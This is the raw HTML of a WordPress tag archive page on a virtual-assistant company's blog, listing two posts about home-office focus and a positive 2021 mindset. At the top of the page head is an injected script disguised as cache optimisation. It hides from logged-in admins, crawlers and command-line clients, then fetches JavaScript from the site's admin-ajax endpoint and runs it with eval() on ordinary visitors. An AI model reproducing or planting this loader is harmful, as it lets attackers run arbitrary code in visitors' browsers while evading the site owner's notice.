

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.efficise.com/blog/tag/focus/
body_size: 11883
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.efficise.com/blog/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Focus | Efficise - Blog</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="https://www.efficise.com/blog/tag/focus/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Focus, Efficise - Blog" />
<meta property="og:url" content="https://www.efficise.com/blog/tag/focus/" />
<meta property="og:site_name" content="Efficise - Blog" />
<meta property="og:image" content="https://www.efficise.com/blog/wp-content/uploads/2021/06/22268-scaled.jpg" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Efficise - Blog &raquo; Feed" href="https://www.efficise.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Efficise - Blog &raquo; Comments Feed" href="https://www.efficise.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Efficise - Blog &raquo; Focus Tag Feed" href="https://www.efficise.com/blog/tag/focus/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.efficise.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.8.12/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/5.8.12/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/5.8.12/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-gutenberg-form-selector-css'  href='https://www.efficise.com/blog/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-style-css'  href='https://www.efficise.com/blog/wp-content/plugins/boldgrid-gallery/includes/css/style.css?ver=1.55' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css'  href='https://www.efficise.com/blog/wp-content/plugins/boldgrid-gallery/includes/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css'  href='https://www.efficise.com/blog/wp-content/plugins/boldgrid-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css'  href='https://www.efficise.com/blog/wp-content/plugins/boldgrid-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css'  href='https://www.efficise.com/blog/wp-content/plugins/boldgrid-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://www.efficise.com/blog/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='photography-business-style-css'  href='https://www.efficise.com/blog/wp-content/themes/photography-business/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='photography-business-google-roboto-font-css'  href='https://fonts.googleapis.com/css2?family=Roboto&#038;display=swap&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='animatecss-css'  href='https://www.efficise.com/blog/wp-content/plugins/post-and-page-builder/assets/css/animate.min.css?ver=1.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='boldgrid-components-css'  href='https://www.efficise.com/blog/wp-content/plugins/post-and-page-builder/assets/css/components.min.css?ver=2.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.efficise.com/blog/wp-content/plugins/post-and-page-builder/assets/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='boldgrid-fe-css'  href='https://www.efficise.com/blog/wp-content/plugins/post-and-page-builder/assets/css/editor-fe.min.css?ver=1.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='boldgrid-custom-styles-css'  href='https://www.efficise.com/blog/wp-content/plugins/post-and-page-builder/assets/css/custom-styles.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='bgpbpp-public-css'  href='https://www.efficise.com/blog/wp-content/plugins/post-and-page-builder-premium/dist/application.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.efficise.com/blog/wp-content/themes/photography-business/js/skip-link-focus-fix.js?ver=5.8.12' id='photography-business-skip-link-focus-fix-js'></script>
<link rel="https://api.w.org/" href="https://www.efficise.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.efficise.com/blog/wp-json/wp/v2/tags/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.efficise.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.efficise.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="follow.[base64]" content="QqtPCxNGqbd5jdsNl4Nh"/><style type='text/css'>img#wpstats{display:none}</style>
	
<style type="text/css">

.header-box .ad-box-img {
	display: }

.header-box {
	display: none;
}

.header-box .logo .logo-text-link {
	color: ;
}

.nav-outer {
	background: #333333;
}

.theme-nav ul li a {
	color: #ffffff;
}

.photography-business-index .blog-2-col-inner .items .items-inner .img-box .details-box .details-box-inner .btn-case a {
	background: #0797e1;
	color: #ffffff;
}

.sidebar .sidebar-inner .sidebar-items h2 {
	background: ;
	color: ;
}

.sidebar .sidebar-inner .sidebar-items .searchform div #searchsubmit {
	background: ;
}

.page-numbers {
	background: ;	
}

.footer-4-col {
	background: ; 
}

.footer-4-col .inner .footer .footer-inner .footer-items a {
	color: ;
}

.footer-4-col .inner .footer .footer-inner .footer-items li h2 {
	display: ;
	color: ;
}

</style>


	<link rel="icon" href="https://www.efficise.com/blog/wp-content/uploads/2020/07/logo-48x48.png" sizes="32x32" />
<link rel="icon" href="https://www.efficise.com/blog/wp-content/uploads/2020/07/logo-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.efficise.com/blog/wp-content/uploads/2020/07/logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.efficise.com/blog/wp-content/uploads/2020/07/logo-300x300.png" />
</head>	
<body class="archive tag tag-focus tag-40 sfsi_actvite_theme_flat boldgrid-ppb" >
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div class="header-box">
	<div class="mg-auto header-box-flex wid-90 mobwid-90">
		<div class="logo wid-30 mobwid-100">
			<a href="https://www.efficise.com/blog/" class="logo-text-link">
				Efficise &#8211; Blog			</a>
			<p class="site-info-desc">A blog by Virtual Personal Assistants</p>
		</div>
		<div class="ad-box-img wid-70 mobwid-100">
							<a href="">
					<img class="ad-img" src="" alt="Efficise - Blog" />
				</a>
					</div>
	</div>
</div>


<!-- BEGIN NAV MENU -->
<div class="flowid nav-outer">
	<div class="mg-auto wid-90 mobwid-100">
		<div class="nav">
			<input type="checkbox" class="navcheck" id="navcheck" />
			<label class="navlabel" for="navcheck" ></label>
			<button class="panbtn" for="navcheck">
				<div class="mob-nav-one"></div>
				<div class="mob-nav-two"></div>
				<div class="mob-nav-three"></div>
			</button>
		    <div class="site-mob-title">
		        <a href="https://www.efficise.com/blog/" class="site-nav-title">
		        	Efficise &#8211; Blog		        </a>
		    </div>
			<div class="theme-nav">
				<ul class="logo logo-none">
					<li>
						<a href="https://www.efficise.com/blog/" class="site-nav-title">
							Efficise &#8211; Blog						</a>
					</li>
				</ul>
		        <ul id="site-navigation">
					<div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.efficise.com">Home</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.efficise.com/services">Services</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="https://www.efficise.com/pricing">Pricing</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="https://www.efficise.com/blog/">Blog</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="https://www.efficise.com/gifts">Gift</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://www.efficise.com/signup">Sign Up</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="https://www.efficise.com/signin">Sign In</a></li>
</ul></div>				</ul>
			</div>
		</div>
	</div>	
</div>
<!-- END NAV MENU -->


	

<main id="main" class="site-main" role="main">

    <header class="page-header">
        
    </header>
    
    <div id="content" class="page-content">
		
		<div class="flowid photography-business-index-fifteen ">

		    <div class="mg-auto wid-90 mobwid-90">
		        
		        <div class="inner dsply-fl fl-wrap">
		            
		            <div class="wid-70-5 mobwid-100 blog-2-col-inner">
		            	
		                <div class="mg-tp dsply-fl fl-wrap">
		                	

		                	<!-- CONTENT -->
<div id="post-165" class="items items-wid mobwid-100 post-165 post type-post status-publish format-standard has-post-thumbnail hentry category-productivity category-success category-virtual-assistant tag-focus tag-homeoffice tag-motivation tag-remotework tag-workfromhome tag-workspace" >
    <div class="items-inner dsply-fl fl-wrap">
        <div class="img-box dsply-fl fl-wrap wid-100">
            <div class="wid-100 title-header">
                <h2 class="bx-sz-bb text-center">
                    <a href="https://www.efficise.com/blog/virtual-assistant/create-a-focus-friendly-home-work-space/"  >
                        CREATE A FOCUS FRIENDLY HOME WORK SPACE                    </a>
                </h2>
                <div class="persona-meta">
                    <span class="mg-rt-20 date">March 21, 2021</span>
                    <span class="mg-rt-20 author">
                        By <a href="https://www.efficise.com/blog/author/maha/" title="Posts by Maha Sidd" rel="author">Maha Sidd</a>                    </span>
                    <span class="comments"><a href="https://www.efficise.com/blog/virtual-assistant/create-a-focus-friendly-home-work-space/#respond"> No Comments </a></span>
                </div>
            </div>
            <div class="wid-100 img-wrap relative">
        	        		<a href="https://www.efficise.com/blog/virtual-assistant/create-a-focus-friendly-home-work-space/"  >
            		<img width="2560" height="2560" src="https://www.efficise.com/blog/wp-content/uploads/2021/06/22268-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="a person sitting on chair and working on a desktop" loading="lazy" srcset="https://www.efficise.com/blog/wp-content/uploads/2021/06/22268-scaled.jpg 2560w, https://www.efficise.com/blog/wp-content/uploads/2021/06/22268-300x300.jpg 300w, https://www.efficise.com/blog/wp-content/uploads/2021/06/22268-1024x1024.jpg 1024w, https://www.efficise.com/blog/wp-content/uploads/2021/06/22268-150x150.jpg 150w, https://www.efficise.com/blog/wp-content/uploads/2021/06/22268-768x768.jpg 768w, https://www.efficise.com/blog/wp-content/uploads/2021/06/22268-1536x1536.jpg 1536w, https://www.efficise.com/blog/wp-content/uploads/2021/06/22268-2048x2048.jpg 2048w, https://www.efficise.com/blog/wp-content/uploads/2021/06/22268-48x48.jpg 48w, https://www.efficise.com/blog/wp-content/uploads/2021/06/22268-250x250.jpg 250w, https://www.efficise.com/blog/wp-content/uploads/2021/06/22268-550x550.jpg 550w, https://www.efficise.com/blog/wp-content/uploads/2021/06/22268-800x800.jpg 800w, https://www.efficise.com/blog/wp-content/uploads/2021/06/22268-180x180.jpg 180w, https://www.efficise.com/blog/wp-content/uploads/2021/06/22268-500x500.jpg 500w" sizes="(max-width: 2560px) 100vw, 2560px" />            	</a>
            	
            </div>
            <div class="wid-100 details-box relative">
                <div class="details-box-inner">
                    <div class="wid-100 bb-index-six-title-header">
                        <h2 class="bx-sz-bb text-center">
                            <a href="https://www.efficise.com/blog/virtual-assistant/create-a-focus-friendly-home-work-space/"  >
                                CREATE A FOCUS FRIENDLY HOME WORK SPACE                            </a>
                        </h2>
                        <div class="persona-meta">
                            <span class="mg-rt-20 date">March 21, 2021</span>
                            <span class="mg-rt-20 author">By <a href="https://www.efficise.com/blog/author/maha/" title="Posts by Maha Sidd" rel="author">Maha Sidd</a></span>
                            <span class="comments"><a href="https://www.efficise.com/blog/virtual-assistant/create-a-focus-friendly-home-work-space/#respond"> No Comments </a></span>
                        </div>
                    </div>
                    
                    <h3><p>Working from home can be described as work being done remotely by using digital technology; instead of a traditional way&hellip;</p>
</h3>
                    <div class="btn-case dsply-fl jc-center">
                        <a href="https://www.efficise.com/blog/virtual-assistant/create-a-focus-friendly-home-work-space/">Read More</a>
                    </div>
                </div>
                
            </div>
            
        </div>
    </div>
    <div class="photography_business_link_pages">
            </div>
</div>
		                	
		                    	

		                	<!-- CONTENT -->
<div id="post-134" class="items items-wid mobwid-100 post-134 post type-post status-publish format-standard has-post-thumbnail hentry category-success tag-35 tag-change tag-focus tag-future tag-goals tag-new-year tag-optimism tag-planning tag-positivity" >
    <div class="items-inner dsply-fl fl-wrap">
        <div class="img-box dsply-fl fl-wrap wid-100">
            <div class="wid-100 title-header">
                <h2 class="bx-sz-bb text-center">
                    <a href="https://www.efficise.com/blog/success/how-to-go-into-2021-with-a-positive-mindset/"  >
                        How to go into 2021 with a positive mindset                    </a>
                </h2>
                <div class="persona-meta">
                    <span class="mg-rt-20 date">January 12, 2021</span>
                    <span class="mg-rt-20 author">
                        By <a href="https://www.efficise.com/blog/author/maha/" title="Posts by Maha Sidd" rel="author">Maha Sidd</a>                    </span>
                    <span class="comments"><a href="https://www.efficise.com/blog/success/how-to-go-into-2021-with-a-positive-mindset/#respond"> No Comments </a></span>
                </div>
            </div>
            <div class="wid-100 img-wrap relative">
        	        		<a href="https://www.efficise.com/blog/success/how-to-go-into-2021-with-a-positive-mindset/"  >
            		<img width="2560" height="1707" src="https://www.efficise.com/blog/wp-content/uploads/2021/01/3569284-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="a guy on the stairs" loading="lazy" srcset="https://www.efficise.com/blog/wp-content/uploads/2021/01/3569284-scaled.jpg 2560w, https://www.efficise.com/blog/wp-content/uploads/2021/01/3569284-300x200.jpg 300w, https://www.efficise.com/blog/wp-content/uploads/2021/01/3569284-1024x683.jpg 1024w, https://www.efficise.com/blog/wp-content/uploads/2021/01/3569284-768x512.jpg 768w, https://www.efficise.com/blog/wp-content/uploads/2021/01/3569284-1536x1024.jpg 1536w, https://www.efficise.com/blog/wp-content/uploads/2021/01/3569284-2048x1365.jpg 2048w, https://www.efficise.com/blog/wp-content/uploads/2021/01/3569284-250x167.jpg 250w, https://www.efficise.com/blog/wp-content/uploads/2021/01/3569284-550x367.jpg 550w, https://www.efficise.com/blog/wp-content/uploads/2021/01/3569284-800x533.jpg 800w, https://www.efficise.com/blog/wp-content/uploads/2021/01/3569284-270x180.jpg 270w, https://www.efficise.com/blog/wp-content/uploads/2021/01/3569284-450x300.jpg 450w, https://www.efficise.com/blog/wp-content/uploads/2021/01/3569284-750x500.jpg 750w" sizes="(max-width: 2560px) 100vw, 2560px" />            	</a>
            	
            </div>
            <div class="wid-100 details-box relative">
                <div class="details-box-inner">
                    <div class="wid-100 bb-index-six-title-header">
                        <h2 class="bx-sz-bb text-center">
                            <a href="https://www.efficise.com/blog/success/how-to-go-into-2021-with-a-positive-mindset/"  >
                                How to go into 2021 with a positive mindset                            </a>
                        </h2>
                        <div class="persona-meta">
                            <span class="mg-rt-20 date">January 12, 2021</span>
                            <span class="mg-rt-20 author">By <a href="https://www.efficise.com/blog/author/maha/" title="Posts by Maha Sidd" rel="author">Maha Sidd</a></span>
                            <span class="comments"><a href="https://www.efficise.com/blog/success/how-to-go-into-2021-with-a-positive-mindset/#respond"> No Comments </a></span>
                        </div>
                    </div>
                    
                    <h3><p>We make new year&#8217;s resolutions at the start of the new year and after some time get weary or completely&hellip;</p>
</h3>
                    <div class="btn-case dsply-fl jc-center">
                        <a href="https://www.efficise.com/blog/success/how-to-go-into-2021-with-a-positive-mindset/">Read More</a>
                    </div>
                </div>
                
            </div>
            
        </div>
    </div>
    <div class="photography_business_link_pages">
            </div>
</div>
		                	
		                    					        

		                </div>
		            	<ul class="pagination flowid">
						   						</ul>
		            </div>
		            
	<aside class="mobwid-100 no-show-mob sidebar wid-29">
		<div class="sidebar-inner">
			
			
				
		<div class="sidebar-items">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/block-preview-page/">Block Preview Page</a>
									</li>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/why-human-virtual-assistants-remain-essential-in-the-digital-age/">Why Human Virtual Assistants Remain Essential In The Digital Age?</a>
									</li>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/from-office-to-online-how-virtual-assistants-differ-from-their-office-based-counterpart/">From Office To Online: How Virtual Assistants Differ From Their Office-Based Counterpart</a>
									</li>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/create-social-media-style-guide-for-your-va/">Create Social Media Style Guide for Your VA</a>
									</li>
											<li>
					<a href="https://www.efficise.com/blog/virtual-assistant/stay-at-home-lifestyle-hacks/">Stay-at-home Lifestyle Hacks</a>
									</li>
					</ul>

		</div><div class="sidebar-items"><h2>Tags</h2><div class="tagcloud"><a href="https://www.efficise.com/blog/tag/admin-assistant/" class="tag-cloud-link tag-link-28 tag-link-position-1" style="font-size: 10.709677419355pt;" aria-label="Admin Assistant (2 items)">Admin Assistant</a>
<a href="https://www.efficise.com/blog/tag/administrative-assistant/" class="tag-cloud-link tag-link-27 tag-link-position-2" style="font-size: 17.032258064516pt;" aria-label="Administrative Assistant (7 items)">Administrative Assistant</a>
<a href="https://www.efficise.com/blog/tag/ai/" class="tag-cloud-link tag-link-79 tag-link-position-3" style="font-size: 8pt;" aria-label="AI (1 item)">AI</a>
<a href="https://www.efficise.com/blog/tag/benefits/" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 10.709677419355pt;" aria-label="Benefits (2 items)">Benefits</a>
<a href="https://www.efficise.com/blog/tag/businessassistance/" class="tag-cloud-link tag-link-55 tag-link-position-5" style="font-size: 20.193548387097pt;" aria-label="businessassistance (12 items)">businessassistance</a>
<a href="https://www.efficise.com/blog/tag/declutter/" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 10.709677419355pt;" aria-label="Declutter (2 items)">Declutter</a>
<a href="https://www.efficise.com/blog/tag/delegate/" class="tag-cloud-link tag-link-58 tag-link-position-7" style="font-size: 15.225806451613pt;" aria-label="delegate (5 items)">delegate</a>
<a href="https://www.efficise.com/blog/tag/delegating/" class="tag-cloud-link tag-link-21 tag-link-position-8" style="font-size: 15.225806451613pt;" aria-label="Delegating (5 items)">Delegating</a>
<a href="https://www.efficise.com/blog/tag/digital-age/" class="tag-cloud-link tag-link-80 tag-link-position-9" style="font-size: 8pt;" aria-label="Digital Age (1 item)">Digital Age</a>
<a href="https://www.efficise.com/blog/tag/ecommerce/" class="tag-cloud-link tag-link-69 tag-link-position-10" style="font-size: 8pt;" aria-label="ecommerce (1 item)">ecommerce</a>
<a href="https://www.efficise.com/blog/tag/entrepreneur/" class="tag-cloud-link tag-link-51 tag-link-position-11" style="font-size: 17.032258064516pt;" aria-label="entrepreneur (7 items)">entrepreneur</a>
<a href="https://www.efficise.com/blog/tag/focus/" class="tag-cloud-link tag-link-40 tag-link-position-12" style="font-size: 10.709677419355pt;" aria-label="Focus (2 items)">Focus</a>
<a href="https://www.efficise.com/blog/tag/future/" class="tag-cloud-link tag-link-38 tag-link-position-13" style="font-size: 10.709677419355pt;" aria-label="Future (2 items)">Future</a>
<a href="https://www.efficise.com/blog/tag/guide/" class="tag-cloud-link tag-link-77 tag-link-position-14" style="font-size: 8pt;" aria-label="guide (1 item)">guide</a>
<a href="https://www.efficise.com/blog/tag/hacks/" class="tag-cloud-link tag-link-73 tag-link-position-15" style="font-size: 8pt;" aria-label="hacks (1 item)">hacks</a>
<a href="https://www.efficise.com/blog/tag/hardwork/" class="tag-cloud-link tag-link-56 tag-link-position-16" style="font-size: 10.709677419355pt;" aria-label="hardwork (2 items)">hardwork</a>
<a href="https://www.efficise.com/blog/tag/healthandwellness/" class="tag-cloud-link tag-link-64 tag-link-position-17" style="font-size: 8pt;" aria-label="healthandwellness (1 item)">healthandwellness</a>
<a href="https://www.efficise.com/blog/tag/homeoffice/" class="tag-cloud-link tag-link-49 tag-link-position-18" style="font-size: 15.225806451613pt;" aria-label="homeoffice (5 items)">homeoffice</a>
<a href="https://www.efficise.com/blog/tag/how-tos/" class="tag-cloud-link tag-link-24 tag-link-position-19" style="font-size: 12.516129032258pt;" aria-label="How to&#039;s (3 items)">How to&#039;s</a>
<a href="https://www.efficise.com/blog/tag/hybrid/" class="tag-cloud-link tag-link-67 tag-link-position-20" style="font-size: 8pt;" aria-label="hybrid (1 item)">hybrid</a>
<a href="https://www.efficise.com/blog/tag/lifestyle/" class="tag-cloud-link tag-link-71 tag-link-position-21" style="font-size: 8pt;" aria-label="lifestyle (1 item)">lifestyle</a>
<a href="https://www.efficise.com/blog/tag/motivation/" class="tag-cloud-link tag-link-47 tag-link-position-22" style="font-size: 10.709677419355pt;" aria-label="motivation (2 items)">motivation</a>
<a href="https://www.efficise.com/blog/tag/musthave/" class="tag-cloud-link tag-link-63 tag-link-position-23" style="font-size: 8pt;" aria-label="musthave (1 item)">musthave</a>
<a href="https://www.efficise.com/blog/tag/onlineretailbusiness/" class="tag-cloud-link tag-link-70 tag-link-position-24" style="font-size: 8pt;" aria-label="onlineretailbusiness (1 item)">onlineretailbusiness</a>
<a href="https://www.efficise.com/blog/tag/outsource/" class="tag-cloud-link tag-link-59 tag-link-position-25" style="font-size: 10.709677419355pt;" aria-label="outsource (2 items)">outsource</a>
<a href="https://www.efficise.com/blog/tag/outsourcing/" class="tag-cloud-link tag-link-22 tag-link-position-26" style="font-size: 17.032258064516pt;" aria-label="Outsourcing (7 items)">Outsourcing</a>
<a href="https://www.efficise.com/blog/tag/personalassistant/" class="tag-cloud-link tag-link-60 tag-link-position-27" style="font-size: 14.021505376344pt;" aria-label="personalassistant (4 items)">personalassistant</a>
<a href="https://www.efficise.com/blog/tag/productivity/" class="tag-cloud-link tag-link-66 tag-link-position-28" style="font-size: 10.709677419355pt;" aria-label="productivity (2 items)">productivity</a>
<a href="https://www.efficise.com/blog/tag/productivityhacks/" class="tag-cloud-link tag-link-74 tag-link-position-29" style="font-size: 8pt;" aria-label="productivityhacks (1 item)">productivityhacks</a>
<a href="https://www.efficise.com/blog/tag/remotework/" class="tag-cloud-link tag-link-45 tag-link-position-30" style="font-size: 17.784946236559pt;" aria-label="remotework (8 items)">remotework</a>
<a href="https://www.efficise.com/blog/tag/remoteworking/" class="tag-cloud-link tag-link-44 tag-link-position-31" style="font-size: 14.021505376344pt;" aria-label="remoteworking (4 items)">remoteworking</a>
<a href="https://www.efficise.com/blog/tag/retailbusiness/" class="tag-cloud-link tag-link-68 tag-link-position-32" style="font-size: 8pt;" aria-label="retailbusiness (1 item)">retailbusiness</a>
<a href="https://www.efficise.com/blog/tag/smallbusiness/" class="tag-cloud-link tag-link-50 tag-link-position-33" style="font-size: 12.516129032258pt;" aria-label="smallbusiness (3 items)">smallbusiness</a>
<a href="https://www.efficise.com/blog/tag/socialmedia/" class="tag-cloud-link tag-link-75 tag-link-position-34" style="font-size: 8pt;" aria-label="socialmedia (1 item)">socialmedia</a>
<a href="https://www.efficise.com/blog/tag/sociamediamanagement/" class="tag-cloud-link tag-link-78 tag-link-position-35" style="font-size: 8pt;" aria-label="sociamediamanagement (1 item)">sociamediamanagement</a>
<a href="https://www.efficise.com/blog/tag/startup/" class="tag-cloud-link tag-link-53 tag-link-position-36" style="font-size: 10.709677419355pt;" aria-label="startup (2 items)">startup</a>
<a href="https://www.efficise.com/blog/tag/stayathome/" class="tag-cloud-link tag-link-72 tag-link-position-37" style="font-size: 8pt;" aria-label="stayathome (1 item)">stayathome</a>
<a href="https://www.efficise.com/blog/tag/style/" class="tag-cloud-link tag-link-76 tag-link-position-38" style="font-size: 8pt;" aria-label="style (1 item)">style</a>
<a href="https://www.efficise.com/blog/tag/technology/" class="tag-cloud-link tag-link-65 tag-link-position-39" style="font-size: 8pt;" aria-label="technology (1 item)">technology</a>
<a href="https://www.efficise.com/blog/tag/time-management/" class="tag-cloud-link tag-link-31 tag-link-position-40" style="font-size: 10.709677419355pt;" aria-label="Time management (2 items)">Time management</a>
